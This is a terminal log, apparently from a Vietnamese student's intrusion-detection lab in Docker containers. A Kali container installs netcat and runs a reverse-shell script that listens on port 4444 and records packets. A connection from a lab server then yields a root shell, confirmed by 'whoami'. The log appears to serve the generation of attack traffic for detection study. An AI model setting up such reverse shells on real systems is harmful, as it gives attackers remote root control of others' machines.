 dunk@NguyenTienDung-B25DCAE020:~/csattt-ids$ docker exec -it kali bash
Selecting previously unselected package netcat-traditional.
(Reading database ... 14258 files and directories currently installed.)
Preparing to unpack .../netcat-traditional_1.10-50.1_amd64.deb ...
Unpacking netcat-traditional (1.10-50.1) ...
Setting up netcat-traditional (1.10-50.1) ...
update-alternatives: using /bin/nc.traditional to provide /bin/nc (nc) in auto mode
┌──(root㉿kali)-[~]
└─# ./05_reverse_shell.sh attacker
Bên Kali: mở listener cổng 4444, bắt gói tin vào ../pcap/05_reverse_shell_20261029_101805.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
listening on [any] 4444 ...
connect to [172.28.0.20] from (UNKNOWN) [172.28.0.30] 54844
root@server3:~# whoami
whoami
root
root@server3:~#